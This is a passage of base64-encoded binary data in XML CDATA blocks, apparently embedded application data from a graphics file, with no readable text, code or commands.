U23PKQkORK9j4XISxEryToggWJsV7cRp473Rio4cXsTa9kk7659NPCD1s1zugZalTXyhnZHGsQIE
5vZekGGtURD4+9USmBN7Vc20WE6g+kou5JLM4upbt5rBEB/xBZNjgYD2TgXAKE1EKjfEnSs5kfHT
IXhkwaKbI8twWGEHGAFy6C26rTPpFqkIgjdzyRMoSkDwirpq5JolAk2Wpg6YOKAkJyDJ37nO3Spk
CYiQ5o4EsojxseZStqZfsCkGNcgsWMqk4iQvrMGa4gm0yCTkaXaef3+V2Lhr+mkhPSUVwraTC2dI
XWASxR4IgtTeS8TYg1SILXegsFO50DXxyyV1HgbDBSzQ3WZOEgl+mLn8b2MyCkk2Y32FFCjhNlxu
bK+ygJHS1hUEXlGTsNE4kzg8bMyGrGGgiOxYunol4SNyKQPBluNl7m6X8REFmRNUDBtQBQHpD7Zs
IW35g0suV827KG7LWv0CTwgj0QcZnnhydMmup5eMRZC31x7jPNC8SIxnvLk7z1Brlepp6bTERHCW
NobHnv5SXUzzVu1hoBi8DT8jzUC6FGbHVeYOAb2LbXlhKUW1u/GfZRLEJBdQDKej4frGRacZfjba
Ao3I4ZqvaMaG3yrn+j4qxTjxJZhEww5dBsZKkFJSVLsJfX3tUxDJXTxEYESGJBuGgMWU78QiwpDL
4rZBDhQHZvPIGH4z2402dckq2MhGQC0arZXACKvoBmLuoPZlG/LLhZYukswhTW0MUeFCSQv0hAux
i0D4oSinIwvOrHvduIjYuHBWRiScBOLZaxA02S6yBw3VbmkYubIQh9EfdMGCgXQpSgiTWKAXId2F
RIRavw2gjTkYMcZAVCc72FC2JdkkcllGxh4dCg38wvfgaCwE6BCUorwjuEilX0bL5RmlJLsTPl3O
6TMw8jH2ltJSgIXT8LTEOCq0CrtVFBsXT+lTM1gOpVAfdcqBCqIsTSFbwdgUIIjACYA5Oy4ImIiW
XYiXDsM8xcDlU2wpfwUbVw8vw8XJJTJTirxrw7XpIr9YyFSRCQIJPinY7SAIhEsWzMWlrDMuoT3p
r3tzUexTrGycybLXbMGgrAOlOGzJUc6NJS7k2bhr3HitPhMtL81zuYA/N2dFFpgp49jFMadJ5oR7
jr3D4ORUct65q44IddYS693mok5nsPmKKAG1CVtiBHmQWKXQLhDa+6wzY2PWfQRO4YOIECyxJi4B
FWF1+aDIYMRA8eCSflM4BGnsZCgZQu7WXMEXAvYpOF1b16xhSzAjMC4K13BU3pEFyw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
